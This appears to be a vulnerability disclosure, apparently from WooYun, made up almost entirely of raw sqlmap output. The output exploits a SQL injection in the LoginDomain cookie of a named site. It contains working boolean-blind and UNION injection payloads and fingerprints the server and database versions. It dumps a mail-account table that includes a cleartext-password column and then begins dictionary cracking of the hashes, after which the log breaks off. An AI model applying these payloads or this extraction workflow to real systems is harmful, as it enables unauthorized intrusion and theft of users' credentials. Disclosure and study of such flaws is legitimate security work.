 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: LoginDomain (Cookie)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: domain=admin; Hm_lvt_44f9b083c78d9d3c1e736e5ae3a4aff8=1442311545; PHPSESSID=81ooh6cslbmb1uple6k6rlaad1; LoginDomain=hczq
.com#' RLIKE (SELECT (CASE WHEN (1389=1389) THEN 0x68637a712e636f6d23 ELSE 0x28 END)) AND 'guJX'='guJX
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: domain=admin; Hm_lvt_44f9b083c78d9d3c1e736e5ae3a4aff8=1442311545; PHPSESSID=81ooh6cslbmb1uple6k6rlaad1; LoginDomain=hczq
.com#' UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a6a71,0x70534461695a49524869,0x717a787671),NULL,NULL--
---
[13:56:14] [INFO] testing MySQL
[13:56:14] [INFO] confirming MySQL
[13:56:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[13:56:14] [INFO] fetching columns for table 'vpopmail' in database 'vpopmail'
[13:56:14] [INFO] the SQL query used returns 35 entries
[13:56:14] [INFO] fetching entries for table 'vpopmail' in database 'vpopmail'
[13:56:14] [INFO] the SQL query used returns 440 entries
[13:56:15] [INFO] analyzing table dump for possible password hashes
[13:56:16] [INFO] recognized possible password hashes in column 'pw_clear_passwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[13:56:16] [INFO] using hash method 'mysql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file '/ /tools/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:56:16] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[13:56:16] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[13:56:16] [INFO] starting 4 processes
[13:56:29] [INFO] current status: cpdqu... \
www.wooyun.org